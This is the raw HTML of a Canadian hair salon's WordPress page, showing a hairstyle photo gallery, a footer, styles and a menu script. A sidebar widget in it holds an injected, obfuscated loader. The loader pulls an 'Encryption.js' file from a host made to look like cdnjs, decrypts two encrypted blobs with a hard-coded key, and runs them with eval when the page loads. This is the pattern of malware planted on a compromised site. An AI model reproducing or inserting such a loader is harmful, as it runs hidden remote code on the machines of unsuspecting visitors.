			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js
body_size: 199
content:
!function(e){function n(){e(".header-menu ul.menu.expanded").removeClass("expanded").slideUp(250),e(this).removeClass("open")}function s(){e(".header-menu ul.menu").find(".sub-menu.expanded").removeClass("expanded").slideUp(150),e(".header-menu ul.menu").find(".sub-menu").removeAttr("style")}e(document).ready(function(){e(".mobile-only").click(function(){"block"==e(".mobile-only").css("display")&&(e(".header-menu ul.menu").hasClass("expanded")?(n(),s()):function(){e(".header-menu ul.menu").addClass("expanded").slideDown(250),e(this).addClass("open")}())});var d=e(window).width();e(window).resize(function(){var u=e(window).width();u!==d&&(!function(){e(window).width()<1100&&(e(".header-menu ul.menu").css("display","none"),e(".sub-menu-toggle").html("&#9660;"),n(),s());e(window).width()>=1100&&(e(".header-menu ul.menu").css("display","block"),s())}(),d=u)}),e(".header-menu ul.menu li").has("ul").find("> a").after('<span class="sub-menu-toggle">&#9660;</span>'),e(".sub-menu-toggle").click(function(){"block"==e(".mobile-only").css("display")&&(e(this).parent("li").find(".sub-menu").hasClass("expanded")?(e(this).parent("li").find(".sub-menu").removeClass("expanded").slideUp(250),e(this).html("&#9660;")):(e(this).parent("li").find(".sub-menu").addClass("expanded").slideDown(250),e(this).html("&#9650;")))})})}(jQuery);